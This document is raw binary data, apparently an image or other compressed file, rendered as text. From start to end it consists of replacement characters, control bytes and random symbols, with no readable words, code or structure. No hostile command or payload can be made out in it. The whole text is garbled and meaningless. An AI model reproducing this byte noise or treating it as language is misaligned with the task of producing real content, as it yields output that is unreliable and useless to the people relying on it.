�n(��H'z957u�LT�"����=A��B��1�i�x�f6-z�������x;2�u!�4���U���{	�|���ڏ�G�Z�S���xLA;5��(Kktw��QD��y˙8����<���6c@�@��v�?fr�-] 	���:7�cСhr��g*6X��;����y��F��|����t��v�^�a���R������9:��qD��z~鲆���������U㋿�k����AI|�w�I�'I��+q�ȋa�M�L��u�X�	�p�@,"��y��E�����ll�Y4���1�rh�dX�h��t?�U����H:����k ��J�ʚ1�N�����,�}|��]L1���񻲘؏��\^�k*���?@��AQ�й�t¶z|y���yٛ��7�֬7�/cy�r�#�	�P��YE����@��,�Kd �r��%f!L�&��\gta�SÖܶ�����|�5w���� m,E�ʬ\іq���}���ؐ���@��}�^���j˻|�Z��!��7����������\
��Z3�!�Y��OJL�Y�ӬL����6�5�v�Y��e�� oj!� �V�8��������s��j�D���7�����s�`Ԉ��H����ו�р=�*˓�@-˸L�e:����-�ŏ��sUa�}9ƥx̦��:�
����q�2&�{�� K ���rq�a3����^8e�����'pw�p� ���i]���\�`�J���7�KG�����*/tf��{�m[Xi��3������ހ��J��b�h����]�|����e�Ҍ+����_�|�!�-��]ƙۿ
qxj�a�j ���P8ZIE�m�S`�` ���Hm��y��rX�D�=�R60����8n�S}'�������k�UCh0",E}���e���ָ׼���;�c����Z>�m�����iU�m��+�c�+m"+��)}����җ&c�i!?x��[�f\3��+.�a��p�N�� e���	G
�� ��ɷ�Z�|����L��U��`y����;��5��^a��Pop=���� 	 	�=���^�/�D�՛�7>�����q�h��. �&��-Ęa^[~�A�^�ʀ���G����%��Yٺ�� ����al�����ʺ�G�������������0�莋� r�J��I1j Bp��y�X�yc�	 �.��}� ���N(��]��)@	� �h��Mr��8�LR)'N�����.v� �$!u�rt���a�������6��~{\��Է�����}�K�|ߐ��Xo�+p˪�e�8�ɬ,y�:�5���n��nꁽ��h�'0�����P�@q�� -�j���L�0�?��ap��.P��-�����"��	�N	)0C2TK�'{����q"{:?���/�E�S��D��p�R��P�ѽ���M_�Q���}�Ac,�@e~���j~��\ҷ���Η�P1ywi��*���3��nߠ����@�� �u?�PW7 �5Ap�@4�a�� X0������?��Y��X�cj�$z��\'�#jd�Q 4���P3c��ҥ+�3��tJ� �cZ�i1�rK�1cJ���	�Ip�(�`ˆ�LX~%�#X�u0����:�(�H!�%�ޱ�x�-Z�7��Vc&��Y����bȑ%O�\��e̙5o�\�ͻ)S�}}N��!:��@�,�͎�W����u������۷yP<wq�2xÖ�Z24<��y_w��e�!C�����V�Ü�n���bFN4|��&�ɘX ����08���Ap��Z��%�����@��������P�(��p�e- a������p1+e:�Ư2R�����3���0�(�x2��%3K��82�H*���J,��R�DFS��wޙ�Ԟ{:	�I�l3l��DPΌ ��8<�lN�=��={�m;B��&��>��A�*�ȃ�Xz�`DS���n(H%���<�0��=<K#�4�A=�H�d8�`2�?� �El� Qh� �l�Wm��T4&�������H��n����Q,OW#�~l+�$��*�l��@���O1��I�R���`�r`�6��-CM0Cm��`s68s���v���2�%<�S���k:?_k�:��V�aiQ�rK'��PT0:��/p�7#�&2PÌ���#l�{��h���m�r�=~����` ��#r�)KP��YHL��C)f���j�Z�9�[o�:-ɘPw��z�Gu!�+�)0�O�m��r�3�|s������:LO�.5��kI�2���r�<�+y:�Pv��p/n����.�h���F�ɠ5�x4�H��T�DS��2ڴ��*��~�Nh�����l0h����{5�Mg#\�H��}���G�Dlhza8�L��� Z8ݴPjAF1"�<����,����]uh�����8���B@&I0h��AX"4�x�s;�|��3�!�gf���$!5�9��V��Ͻ�e���\כ�XQ7v�lrw�l� #�Y��ե��LQ�As�׼I���qUF�����!kc��J�Ԁv@m=�p�؇��+P�sA^�^��s����o	��d'�h$"#5ѐDa�;��5h�
U`	�x�Z�S�����>l�0��ѐq::K��pr�&��{��T���aҵ��<F����?��MoJ&*q�RÂ<�7@���qa��g=��ƈcB�xw�sz��1I��������9����,"G�$�� �F��M�����ZY�P2�°�H�}�����|3���������k�y@�@�Jʭ$�h�xN ����8�	p���@���ND�$Yt�HI,h�V?��-(`�[t�HQ
F��
���H�<�r��[dJx�-�Uq��Q(!�$�KBE�H+�9�?VS�3��fe#�{b�%��/0B��䡣��49�̦����?F��x�ZI�����#�R)�8�#�|S��5�hFP~*c�!8�(�%4��a ��t]�:4�\���"ƻ0���}Nq��$�a���F�!x��R:*��h���] �`-���	��S	���;�#ۧ�Gu ��U�4�+ܬ&�P�=�aKN kH�Vb$�7(F	�ZF�bS��˳� q$�k	$v-�L,z��� ��m�?$+C�����6-;0��b���2k5�-���C9�s'v������|O��y�Y�rk���X�7س�\@S����-K�9'z�n�L���9������Ts�Ꭼ�eՈ�z�*bWd"#�EKV&�q��/y}�;}4;"��}]�T9f$��#�*Ѓ_�zT������O����9K���;���2��?T2�;�o���:�TWe@(Vθ�C�q��f�	��nv5���q���!�T)�0B�C �ac�V3�Y�������0��I�o�i�(�j�����d*a�%]`�0b�+o)�n��(Z���|��v7�����1"���y`&�ʇ�ڡ']�1� ��|-����0�Z�~f]�T7F�7�tEÙ%^z�9����U�5gB��B��)�m�R���t^:m�g�e�D�c��0�(��FQ(��F��8i#��P�� ��?:�Rhc��@q��+y�HRH�]�Dh�@H��?��qr�$�j��E��ݶ�����ݝ�A�޷`%� =@dDEbp	�`����(��^s���k��
������S"r����։L||�O����T�1)W9˗��\���T�ARg��� �K@6�?�����?�k9Ⱥ�\ ������[���j���:��:��'ɿ��Ek	B���x�4s:<�� �c�LK��3;�a�+�î���>I�C�O*��c���;��55�5�(�f�ns���#��8�6�㵞�����c�#H���Є���2���3��	K8���;ؽ���'�7�
�	�7D�
�S���� 8	a P�%ꖽ�ǉ�훌��9�i �����H��PX��`�� ��)��89��2:��?ȨM�P��/@)����@K�� ����@�����p����h��i�I�I�p�o�i�SP�N Aw���ȅ\x�;Ÿ(��������	�I���Ú�����ۮ�2D�4�R�� Zq%D6�dc�V�XQߐ5�"Ö0����2与k	�k[��3�B��0��2��h�ꉮ��E�N��k��ĤL)�L)��RJ���h*�b��Zr	�Х��An)
�c�D�W��q'�P#�N	jE���R̈�c	Ј*ӡ[���E��(L�4�\�z�Gd@I�A��6X���̌�4XM ���?����PLn��^pA(F�gpI Gq��4ڬ͖P�ttôF�+����� s�����H�Jq4Q�Z	O�����!�������I8��T�N
/�ȏ��D C�{:*��|O/̈VI�9�<˛�0Ԉ�d)�c����Q� Q�����5�������D	Eʧ, �J���������	�XN�Q�~r��D K���e�����e`	?(ےX�ȡ�ѿ̢c������CHRd0��l�^�G��*���B��t���%8L/�ƺ��/=R1�%�A�� �6m��A�SA��9��k�Mڔ��i���T@ؒ9/k@�h�09"�@3��V�ȷkN}���C/���»��Q+�+���O����X��	�D�6*t3 �d��;C���XC�PL���aK8@K ����K����5�lJ�r�n����0�kC�T0���к� 4���H��U��Ӑ��S�=�rѵ�h�� y�0݌��2a���@� ݌��2�,�$5:��'��(�R�-�`�e�4�R6Eƛ�h���0�X�S��،�� �HR�-���$0f�R+%�6��6��k�MI�Y��S=�(ň^0���E�����
���1�DM��0���������N�|�!��L��!�("T��"�%���d!�\��ū5i��|U���U��ЃI�=��� 0�
��a�d�F!��>|�dEJ�r�`��t8%T���V�Èm�рo��b
HQ����2��[���HK'댮��؀[82Z�����������L�����x�_(�=fP^�e@�M2P#H�)�R8���؁�^:��،M���X�%�H(��}��M x_$ �PYf؁Bh��{�ٙ�S�����?�� ��̅c��Lh�r2�r-�:Ԃ��CUU*N�b��R�x ��"(��T�����ԭ=��=���.��H��V�̲%�R�zVw`�����8���Ux(X���U9�U�Ϛ�ɜ�[bAPK�������9\]�/eUV�9J�+����K�`�bH����0��Yݪ J����7�SK�)��<W�U����W�i���W޽�\�?��HP���~��4�HK�dJ��J&�RX���m���G��H8�?(`�X��? �����HȈ�E���MFPP�_`��4P�~8^��S{ `���e��Sh�S��{X H F��Gh�n�ac��nN��}J���$Z"�ɨ����ܴtHZ�Sa�i(��Ԏz�{>�q��Oc�H��������w��)t�eȈ���'�(X�؄M�hY[�O3|6���*���)����}��k��F\xˈ�A�P��$�P$;�`�h i0�m#oU���>
�\>��8��ā�x����ɒ�U��;n	}=�̐�]XC�8��X�0$ �~���Έ��(�G&���)mfP�_`2H ���SlTv�X ��6�G>	x�~(�{P�4 �xlO��_8�8��m��B8���h���f"xA \�l�0��΄g�<ԤE�h"��`����5�ʓ����S��
�U�HM�*�h���HU�ކ���i�Qyۺ�6�ބ؅]����a�HC��6'��x�cIF)�U+v�@�t;����G�CfeV��	xV�HE�:y1�P�� h��|�JD��	����+�jj3�{�1�E����v��j��j-�!�@��� 벦��U�q�qg$� f�f �d# ����f�H�HH�T&���kY� �΁�q��3�l�N�@�~�_f���B�H bN3�30i�kI.��Ƅ/�o��*X�L :IN���N�[�y��+n�BB� �� ��f�2�8碎.�јh��u������n��0X��P�֯�qQP��`o���*lϖ����d<P)؆��o*�)�ÐE��f���fJv��/v� �b�J�K$�`��\+H>+h�	��J�Wq���q��=��t�8׈�1?�5�{G�Č�j���"�ذ�i~d�s��d��x_#G��4Ȃ,`�1/l�6#0�_�e*� �x�r���\����$�l��,73g�S(G.kH�878@m�df �xL�m8�m�?o`A/�u@�C�;Q�H�ItR�����������㾨�_��`|vn ��w`�% u��*�P	�<�c�`��ކY;�����*����"�m�h��o���`o�)��<�o۳	k�CW�5��;hv���A�tXF���� �)�X(�(X8�{�� u���I��{z0�<�	,��1���Qյ!�P�������ꀿ?���lF��6�,0Inx	`�, �f�ς�r�@�jN�~0����7�����	���`������ȧ��)�q�F��ҨX�@E3"��� �$i�ň�&)R�ѤBEW&^�NY��]�yA!��,ĀN:1���)ԨHϽ[��*V�����(Ұ��;�l�iբ�w�mS�jX��!�@��m0BSM��[bذ��d����#dw�&�C9���3$ʀ�ߎD�m���4�#W�;���'�D�� ��?)��X�$勔a�tP��΢�'�<9�|���j�#O���lQ�ˀ6��kR�Ɠ"��+`Ĕ�&Ȣ�:�z�;����������~L0���E{�� kLlЀ_���k7<H!��!�}dC{^�&"�%�x"�)r!��ձ�5�`����Y��>�CG���E޳�=��� a�	$��
S.�Y�`gi)d�B�R�y$C��=���\��)yr�
��D�I="�Î,�p(5д�l��(�$��O@���Q$�.U6O��� ,�w|��c�[��5��ƺZ��Ŗ[h���?�z��1Ǵp��� `����`�MY:���$���l�k"�G�f���;���?$T�����Zq�Q�m_�k�n� ��(at�/Aֵ���5��'D'�"�5�e��d�ȐN�9���s���
(�K��[���j�p�K�bX A���~9�� �7c�@(v��&F�����G!�):�4�����/�X�q�"Y8���T�'�}��H6 A@���>��8�%A$������@��P5d�	9@��N"�'Fy*ґD�f��DT!+�B�6y4��S$OT���vZ+�**�N��X��U}�~�*Xj�z�4+����B�! [װo�_�=k�Ib�@�����} 2`����IF�?����a��.�����G!m�a�|A_<�`"Q8�8�Y�
�.�=�:j�v���&��ˀc��) a��>��`.C��v�����?
bP�V3�1ܬ�)��6XjI{�_Ӵ�1��Q���`$#���HE��?r�'�A$H0�
�Ƶm51�N��-�o
Q�����6� I�����xmg0 B'fTA#f��@|�x^4BЏ,lbEMꁺ���R��T��)�@eT���T|���oeFq�+���f�-̻[�'�PC��z0@�^�l�0f�`d�!
�0���w����1��Lg����H]@Wx����k`������ �y� Wc@��A��
���u�`#9�S58Ab��B61Ȕ� �;V�Y�4+�YR�o��>0L�d6C�<A��I�Ӡ�x(�����e�B>c���ĝ�C����ra�H��FPDȀ�Od�r	0�C"F	 �!�@�r�4n��h#��0�m�F�c��%Dd p�HC>�$�� )�S��q�C��fP�_I7�!�$�m�a:�@j>��b7�P2�S�U�2K*S�U�|��`y�ɒ���KYj��� �yO�/�a�@y!�4�L:4ȘA4�gj�J�+lYdȅ� �f$�k�`�p� ���<�Y�o���?6PJ7���c�̫6� ������7� kA�a�
�`|���6Uӎz��*iF���5<�KnP�7c>(Jb~�4-�����S����C�C�99��qnO	1U38n�"��UF)X���E �LP�=@����9��]$��N{]�BTp����l�`�BQK*�Q���y�N��`	��.��RBz.hU�g���"�hC�Y��Vb	cl��u�V�f+��<�j�3`&��[hXk	��D��C�r5�J�6d�]�`��e�|ʼ�h�5���v빃z�`+CԻO��:�!�t�1Qt�aa�t�Q�# ����k��vT (�w���*Ǻ���� ��!{��_#��[�B�?F�2����p��-pO�B�Q�n�H�5���B<!�~l9mT�*|��"y�J����8�����$��d�4l)�bU ���6g_=2$+��E"C[��=J'���d7�	OE%w��F6ѫ��w�[�FY)���Ԣ�sX&K跨�)Oq�;�ab�� �� \��J�,�EF.f�]��Ӏ��p]Pg�~ �A����P����j,�x��d\`��U?��Z6���j&��4�_�.&�a	f��	��@��m�h������}@Y�ua��;?&m��Գ���g�F�S��!�8�����XF&6� x	��MU\h��O������U�F�-K ��7�`�h!�G\:NA��#��������"D�N`��pN!��(� � ,�&��Y
(i
\�N��Y 0@ @�S��dÚ��|��ցVWl�c(�+Zi�k��ّ�0����~E�Н�l��dB����ӈ}�4���1�%�@o��A0� ��dh�꽆�i�`^,�?�S����y�^$J���68������9�W}�^�@�n�C.|@|�O�T� ���@�i�j�T���&b�&֔�����P��A�����H�F���U�t��"����	=��/UE<`]�ěȕ�$#\	I`����I�,@�Y�ߔAL��uc�h��=0@�?�"�`Yk$�͵D�@�1J68ʣp�R0<	E�,ݧ(��9N]|ȠAzBb�U@F+�,� ׁ�h�h�J�؎�@V���jFf��X��U��=���A �ߩd^� �+��+DM��BƬ��|[��K"�׼�k�!�qWqPr<9�A��(�Zo�@���F��{��|]�LW��6�D�0@�ª�b���20�Gm���ΰ��]R �Iزd�j�@^�%^����%����M_�5Ѿ=&��.V&���b�8@�����G|�M�d�	čV��UDT���|�BP#F�}D�i�6�	BY(B�U2����	4΍��=�_��k�3d�K��L�d���N� ݛ�R�� ���tJAd�!$*���`W<$|R�|�V���� ��~�`���L`�ڳ�@NRLf ��@xZ`�Iޙ%�0�L�L���h� [Auhl 8�a8}S��he%�QCm�Do`z1��?<��Ese4��]�Ũ"� �~<��P&&����2��d��~f� *e�de�}���>�����F0X����+2�(R��peZ&����A����@؁ �j,@� I)�f����#$���U��<�l&��d��a����5�͓i�}M���Cl��5VA��<`�XN�dAE�U��#PgunC��@&��N�����`
���x�J��F�yꁱ�]�YWB������{�|Nkx���gI�`�̅�L�i���Zdx�e8�9��� d쒧%����Ȁoɫ���$���bd�%�(�kAu��=@V��s�!Y���삯��Լ�h�Zb��,�jt@�����"&Xr�� ��A`�����]�n"���.�'AD��Ϊ��S$�%xK+����Ƥ��A�b�v�&&��)Ԃ=L-A��
8���A��`��D�I[݃	x�k��NcI�d	��՘\������lH��r��"R����֞��ZD!�B�K&Z=n>��w�R`䯲 FtJ0���A���A��B6+��{N���`�_���l��*Rƹzn�����~h���VKw+����Ͼ�˹��K`��s��7���zh��W�҄LeOZB���u`��������=@�."la�Q�QtB � �=�j �n,���j��㥧U0���z������SmDh-�@�k���[,��j�?�)Axp�Bm0���$ ��8�M�@���Q��G�C3�fNc��&i���-k�`m��q�X��ml�x�������� A��*B!B|� X�.]g=2�?��p�Oœz����J0~��9t���o���e�����F봪.
B��"���F��k�`����^����$c \������E�,�a��`X)��>o�H�J�g�!Y��Q�(&0��m�N�5.c�dU^l�d�j��W�'����F"��`�����~d� �L�a�E�`�kGq��\Fe�:�jP�4/�l��0p@��?0�A�)k\����T,bA��.�0���W���!"�p�݀��p�G�@�kΜ��G�_n��14����)ETUy9&�!���_Ϲ�Gx��#<�30Ƶ�#֥F����d)]R��S� �
�
��5芮A*$������J�e�
'7��2�5��(f;-2�6�$Os%�5%K��������"F��yN�t��^G�^��N�*��Qn^���,'
&̈́-+�Ĩ��5Al,�|,Wr�Ȇ�;�C�]}8Ci9�{n�����@x-?Y�k��$�9�C%��@�8�$�+��X�	 �� �(��Ad�=�P�pCw�-�3Ԛ�B$��D�[e	��0C��BH �]ՏP�l�@�|��Ut�b4A�?0��m?�MT)5㍁���N�@,�'��� |����*]��ѵG&��q)�NԵq6� Q5���ُ��{��B�+=�,�1Z7h!�T`f�t�5!5772j��<�s�8��%�\._����r:l�/pd�u�Ɔ8�*W�������+Ӳm�^ZB6|��Tl�|^�bG�*��#�s9\_r0 '�T�6�6Ap�&(�T�����W����@�&��k����&�S9��9�b��;����k�G��F�1�Fq���if� �)D)��E���&��mtG��Y�JD���I�-���]���IFD?��<�����'@;�3��G�ɟ��|s�h1&H��bp�1�P�O����,)x)�J���:asD�R�'�'H��1}r��1=�ȃ4�JB���w�#�����s���ø�~�Ž�8��p�6gL�F�Ĭ ���v�Z8PLD���COf��{���ƦoǢ�k� @ųF������i�<A�@���A����k�Aj�}k��:�=�l�K���Ā6����O{nO�$����&�^�@n�� B�Fq{��c������/X�܌qr�Cy�y����ߧ�f����m	�ʑ��MG�f�I�i��:&;SU��� ��;"��G<�0�#t��J%����F�W(ETs��ad�9��:������.A�ru]���[䊡�҂F!'�t��{ep�W���<����85���,`pτ)��P�N,{���ge�2��BLȄL09c�?�K�64�?�� D���3�aB�����ɿ���I�!!���zBb"�� @�ē
��@x�Λ�1*�y��(1v� ���]�TV��p�K���x�/��h�D����Un`���*B/aɖ5{-�_k�Is*$f��P� /� h����x�Ż@�{�HXpFQ��yUVd�ƽL��1�"3�F9s8��|:CF�^$i>�g� � 4C�#t�Q��p#>��h#��1L���΅�Nl���r�e�C$�щAz�.�gc��?��8USa0�׉p� �ￄd�x���jp�d��%�h��4�dM�roB�I$�0xJ�R�h��.�	'����ް�F0x`�
n��M�h`�t@��LVxrQ��������,�ؒ�-_y�K,�BLKd8�>��Q:Hh��,� �:�΁.� 
�*�A ��<J�9J�(H ⧄v�
�`����pt��ʴ�'6�)!�6)�! �A��B���e(�*���[�B�]}��`J  ��!f�IV.3�k��,��(4	̐��RI�ɤ] ����ri�ǈlE�-���#,������H�5�v�-!��[g}�����3	f
Y�(Ȥ^����!e�{��aA��LV�B��c �ly��u�ϩ��*C���?{N�,��h$M�\�CM�pυ~�O�2��@-��!'��ư1��Ѐ* �l`��%�%��&w��%�ĲK���^���L�1!��l�M��DU!�DHr;Ṽ ��`�R-�gЄ�4�P=M/��'bp�� M*'M+EHդ�
4�NA
���ԌJUՄdb�)XeE�1����L(�C�t��?+�e��K�gЋ�i�V�4�O�7�� 	E@[W!#�O�3�BKȈ��BwZ�3߾l�/��&!�)�����1xQs��)� E��Ű��%�c y�SB��g=�q�`��>����p��D�!@?;�y� 5hhB�G�N��m CJ[�`�t��j3���\R���n%��T�f��7��Y�Q'����"��C��� �nd�(�XGP|h:�B��2��M��"��'v�N0@G"BG��sO�(��B�J��<�:8�I��d$;%PB*�hJx���?tғQ�r)a��lr<VY%yS҅1\�+,����Y��Y�;��|0��E�|�!�����4S.�B���?���AW�E�CY��=�q� �e��Y g��/�H �L������$�0fTP?Xa&6x�h��C2�u"H�P����p �P�Hkv"����9T)�|VY%Bj,Ĵ��=�~� Ŭ]�E��3��.�(�e����̀t|�#a�:&$�
�*��/D�e:���?*$N'���,	:N|�k�+B���M��(aѤ'�ɆX`�
%Bv�;�r!�T� � �
%���<A# �$����*���uB 7�!x K0�bL׾�W��M�
�,f8�0��?���f�U����{�S.��K7���H��*82�%�T0	 CT����~��-�u�, �7��.BfsF��m��|��נ1��4ЇLǡt�?����A`�HB0����0:�}Jj5�$�+�!�\��!*�A��Lk�4-�:M��8R*^�F�M�P��Ű�-y�� �4��\�-�p�*(�|խ"�Ƞ����<h�F�d`&|`�|ܛV���r!s���2Qa��ckC��fC$Q1`T�D����ű��\���$�XD�2WZ^��-Cl�
��!�10=(�\ !�����g�}�@�B�P�e=�|�9��`j&1��Gb��\r�!t��s���~��4�0Be�A�0BؽWp� > H@s��u�0�o�W���?�P�&�ʪ��K���B�`�p ����*!�@��P�,<�Pa0�������9����A�!Ӕe��E2��R�Ӫ�h�7�"Kh�آ5�^#���bhh�1�ыW Ip/o9��X�^ �*]E��q!3F�h!���>�-'��t�	�Q�8�,�$%p��6�%������R�,���?4��r�՝Mv������-=�G��WJ�k���l��B4�i���Q�)Q��M��=`�g���v�2�L0��a�΋Ba]?׷,aK[.�O���2�GȰ��w�
$`��Э~��
��$�M��*�\�=�K_n�aQ�РS��d���;
5h���������d�p�Y�R �@�+Ԅ�?��/!�R�xOG����xS�PP ?��p�l `a
(���"���a����v> d (��$!� t�����!:��:�4C�o��,��	V����"b�'D�Ib!F	HB��J!��W���.!L"���8.�r'#<�u�(-)���p�m��ў� -�A����+��b,O���e�� ����$ �G2T�[�)��)�������6����Jo׺��T�~��
���/8�~$ T@h��� ��`AhA(��
�a�Ov�z���˼NA�2�� ���C�����F(B�<R��R�e�b��ä�-�Ώ�:,!������`��� ��flZ�fg�� ��0	 *��� o�(�ep �\�Ѐn�ep >��!�:������h6HC2ҩ��,���`!H�"�au�L!Di����	�
��-���!K$H�OpG�f)�8$�0��֎!ގ&�A�� Y?�*�@�N��p���������\-� Q}�{nK��!1xO�6�a!]"����������҅~�"�z1�"��i�P�-�J.�D�h�6���2�vq����ȩ�9�D
��4 �!8hݔ��
7n�vS�8��ރ!e�fN�DJD?�1��XB9�hׯ9�e��W�`�,�x� O�U� uD�!	�`�z��� n`=�����!!ġ���>q�K�2r#5D#1�R�e�A$;�qJ�3�n!~�n�'�`T`�����jtVa�lZ�wЬ�B#(IuL�Q��	Ke%�2�T��;���,�#z�p
�@�s4����+�tWȀ+&����`2%�-�����vpJ�`J23W���0�0+p!��/�3!$A!�0۔�
����dJ��h�	� .�ABSL�4�����b
,W �Ϣ����M!��H���<"��R&eV�=\�>��U.�?��9������9A���XV�q,%ưhxh��(Ul�)��bE?��>���>�5Y�bY�S��Y#�?9r���`�u{� 	kZ���s��� �u

�lD�C1)�V���
��v�tF(w����iSMEmޑ��J��@"�*� 	~�z��
�H+�!F��d�;!��I�`c�R.��O�$���*��LK/!F�fm!�δAF�I5D�"3#�U:�!��PA�V�I��5$4 6e�6Bi0�:!��K�,�=:��>D@�g N�X�n�6�B9�U�H!��`{������B�4�<�=u�q��q"r���q�U>-��C8r���@*ޱ��i�i���Q:�$��'iX6��
%���@���
����'�Cw ���p^px�x�2m�`���B�Γ!�b��W�9��Q3`eia.ɗN5S"XS�6}3}�4���Q
$aʺ�+��/k �rШ��G3��؀�A��j�@0�� O$ޘ�i;jwQ�J���!t�^���b_�RqS<�Ԗ��q~�=:!D�D��8	�n�:�bU$:9M�N l&E �s�z�
����>�p!*Ws۳X�8!.w�!WZ��T
VGd�4���	��A!� KBB��P�G	1��n%;�$"�_y�! K�ޕ�x��!l�x\BGT�� �!n��a�"�� ,�ג˂p�5큓�7�tKi����Jٔ�!i��@vf@��� c �j`�7!n!=uY���7";�E$�C+l�Tׁa���M��y�<����V�@^S?g�%��6��-�d��|��y=dFT-��������U�b�1�kV�;k&�����>�����=��=��/�=��B!!tLW�"O�*�?��n�8XhR��l�u���\�uE-	��xQ�p ���(��p��&Z%b�"+a��r!�ᒃ�,|+I9٨�w~U!�A|E��cjB�@����Gly�g��`��G�C������ u�n��n*T(m ��! ����S!�:���$a��ښ�Y���:̩�F�l�m 0���Q��@n�����ϝU����9w�Ӯ���R`g�+rZ -�!
��)׊-���؉g?�`
X��ʡ�b��b��pюy�B���:�s8a.����$Rby��E�tvb!��(��T�8�b�B�)iTauI*�W���Z���,����g�1�C��%� 9-*:~d��\�e�Z��J ����A�Hn !'$溮�Z��>�� {��:����Z���,�HF���d���V��;*�^eTu������A~�I��M��`�	�H�e�����t�*d[��x=���Y⊧��rg� ����;!��%ء�G�����	r�Ӡ;����E%��Q��8�3�Px�[�!\tWk�Un�f9*��vɑ�j�'�,Ճ�z�q��l�;�"ó���ٚ9��*,<c�c�aR!!J@���[�R����U�!�a��Ұ ! ���<5*�Yŕ=�Hxi����{HmW�T�Sу⡧��jس��hXBUy�oȇP��8�W�H������]L\�"o;֙ur�������!���|&��:DO�	��v�{{ޘ���
['wI���\!R:QF�	]��B�5~#�iǳH+�U��� �����k>!�WdӁ������z>����^�~�>,�ƌ:A	�^��m���Q�D@p��N@�f���͝�(��k�yF��`;O^`+���7��y��es>>b�i
�A
�t��4������?�(ٍ�8!d7����LºSU�,���㯰(�7#x���vؾ�Ő�聯���l��zl���M!,!h@筁���b�7�!J�� �{`�!����
����������27ש@�T<���3�ꋄ�L<�=�@���7�m4;�s(��^� �߿0��E�
�	�w.�É+Z��Ý7�Nx�x�_�#.� ����.J��r����Ѵɲ��.a��i��?l��R�4���6]�SGN�)h!) �!+,끵"��5ՙ�*��l"�C���^�ؚ�����"��.Y��zT�H�$�`��iL��wJ��K��ߍ��:��Ѥd�"�xJX�(����fW,v1՘T5�Hi�1����I�ҿ<֔�y�c����4��@�9%ڕ)�)x��1 � }'点?%Ѻ�*�p�x�6��} �F�a��C!q%�C/�3̃�(0��f9���P?i��O�a�!EfG�]-ܥTUQ	dT*:5�D�=�ׄP�s��pED�%�1@a�W=��T�����r�YRҵ�@ �1 ��<@��=&e�DJ7X�,y�r��c�v�V�E�=�J�p  CE3�1Xp� �n���D[��g����C��N��PO.��='P�YD]��1�-�q��A�����g�z����{"�#�;�ӐA
�w�~�1�}�ÂDwb�G5�X��`a��/u�Sh�n��O~���>��sb'� U�H�RPY�WY�Y9�6:�ED_�$�<��x-LB������D嶅U��X
�e��M�?��S�eX� �?X\$�@^�B�@<�|m�B���?;��t�J'�C��@ E��dq0��Ep��?Yo��.;dJ,[p`r�D�@:�pXBEES�j�c`��9�e6@�uR^��~^{"�gl:�&�lEA�PAU����dt�F	Z� FȔ*]�+���[�A�$�h����@
 ��@c�,޸"EV�۠@�Vd�K���Y�<�n!0d](.E�K���.�2�O��3*�2�)I�@-���4�9�Pg�=?D��qn�H�v@)|a�r�&��L� �&� �EL�(�a5��$D ��RB�@�7%<!	1��]$lq�����LR�"!�Ɩ��nx��^U�ȫo�RF0^q�	��Q,�,�zBB���1d�����hD[���P�����H���U��M�B�B�fn;׵Ώ��'���*�9�20���|��S���/.�y$�V�%�PH��'O�Hq�0 �HI��%.A�1q�H���;N� o
��|�?8�q�C���$L<�R���PP ��E�>@��!�	� 
P����C� h����
�8A�s^dS�Ǧ�f�R	D�&ߡ�����hyp'2�͌!�I�I:�y�
������XQ�YG��s�16K?$%#����9ǡ�	h��:���0�[`��^�A�+��j�fɓ��맹��8pz��"Ri$US�)�r_Ã�T��	P��aA����r���c��\^�J(Uld�S���Ƈ<`��C-]&�����@��@L� �%14c�#H2t�À�6�cS���&<� n"�"����D� �C^H������-� ��MiGC��ыsns	���Dn�k4��I�՝&�*���hxα6�'�Ȫ#�,1j��{\:4L�5�7���CHL7G� @	x$�M��䲧�ň���.�D�5��:0�H%+�+�����&z{�@���MH�Lz��V�^�>_�V�t��~��C�(�D��\:tE�'`"v���2��4-��E'�@��@�o:˄nR$�	�1v�H�-R��fw�i+�.� �TT�[�6����VcX�nJ��T� L��wd��������0��jr]l�R- 	�!�V�;^�������� ���ѾH�INb�iMkfv��oOhRܣ~:�8�B0X1�E�)N�n#��é��K��PlB%	w��R��K��=ܑK|�PC�Sb���2�u�q ����"����H�t�F�8�#��L��`��?�a��-�LV�C�`�
���yb�ȍ
{vZ��a6�
ن���#���O��
X`�5�k@��y�)y�S�J$?��zv�*>���͟�!:��M�i5�a��ȥ��v�¦��)FV�:�RD��5�M����N(��0bm���+T�@��>�2���u����UTa{0� N�G[��6��fJ$;Y�T�ZN�(����e���f�ʭ�̓fUJ�1�G̛�p���v��`yL6:}�d�� ���1��y�}�"X��a���`1\�@�d��ݽ@2��4S�&�m�ɷp�9�A���N�5�gι��h�=zs�XDY8gt��Ê��Э�V:B
`o� 	U�P��.Q'Hztu/�_2�/8�Fe'�Oa#�l`1:̓V#n7<X�[�$p11��	s�$C��<!S_�a2�V�cx�2���3A3� ��3��yE8�	9��a��?�X_�r��V)�e;��r��	��oIS�@o���C7Z8� �.P�H�i�;E��qg�Rgށ+���CE�esgTF��h5-�Fe�% AWU��	x,����v;z�i�u��!Bu��WF� �"6�Y�#�J2(I-���6!Jbl[�#��1}$B��CI�HoE�qEbqW/�z�b7�Ep ��/F�F�d�XA�n��UAt4�CR�Ln
c���\�V*k�{��L�4�af|A��Ƨ��c�Xf<�@
�	΄+xX�Zg6Q�q����}�8x6��O�Q%	�bFf�s1h��2���x`mT�t,�-2H7 	z(� n@�=9_��jY�.9u.������uY�T����;�`w��]1U6��#	���0$�I;`$�kqa�����a��"�2�!&e3��KC�W�0n��y�H��(����@�>��G��$b�1[uh������[�7 �?�1tAx��@�G*_@7qC�I4�g).���)��}��g�'�FE�]&	]�s0��"�����6La �@ 4	I�%0`:����PIt?�xP���� J�xpi�	�/E����t�E��ؔ�i� V�^��hu��F�c���a�@�t$$D��dN���^[�V� p�2r5&�xl (z�&m�r����1��Y�����pR ;`-C� P!  �
hp��R�	Є��ԏ;����	��O�E��Y���<�|��p��y�e7c�5Q�6q�YsƑ޷-G8�� O��X],�]й��so|ڧ��h�2�%�Me<�7��(�8�� �
-
�p��6@ �ОJpX@	��b��;�ajPy��<u��;�j��Gr�z�T��a�0��k�Mc��0$  b	�H`1nS��y�2ܦ�Qpn�&���J4��I�@��5��2$�!�[h0����[��J��qA*$��az�A�X��s����7�A� �f�!gWwr˦�8yF�+��	�H-�⒍��yz�������B@�c��)Wlu-�]p�k�`@/���yt9{i�Yv� � q�J�����K�TH��M+"��j���`��:�w��>O����"�b�w�z�cՖeW�pY1k��Q�o0b����۶�2�m#����l��d�{��0�B��zf���{��6��y���*��41�A�����ѧfd�rF.��7��gpzQ3����� �]"������s�p�Xdb� �R���Ip_+.�u� �W�� ������ �S�E˚��f:�<�u�Z�z1bJamuy[k1�Ë3I<�#�ӹD|,��5Ѷ�dkq���?����{)}��7& �|~����� <�r�,���DPz5(��
